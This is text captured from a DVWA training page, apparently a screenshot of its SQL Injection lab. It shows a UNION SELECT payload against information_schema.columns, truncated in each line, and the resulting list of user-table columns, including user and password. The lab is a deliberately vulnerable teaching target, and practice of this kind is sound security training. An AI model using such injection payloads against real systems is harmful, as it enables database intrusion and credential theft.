 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: id=1' UNION SELECT column_name,NULL FROM information_schema.columns WHERE tabl
First name: user_id
Surname:
ID: id=1' UNION SELECT column_name,NULL FROM information_schema.columns WHERE tabl
First name: first_name
Surname:
ID: id=1' UNION SELECT column_name,NULL FROM information_schema.columns WHERE tabl
First name: last_name
Surname:
ID: id=1' UNION SELECT column_name,NULL FROM information_schema.columns WHERE tabl
First name: user
Surname:
ID: id=1' UNION SELECT column_name,NULL FROM information_schema.columns WHERE tabl
First name: password
Surname:
ID: id=1' UNION SELECT column_name,NULL FROM information_schema.columns WHERE tabl
First name: avatar
Surname:
ID: id=1' UNION SELECT column_name,NULL FROM information_schema.columns WHERE tabl
First name: last_login
Surname: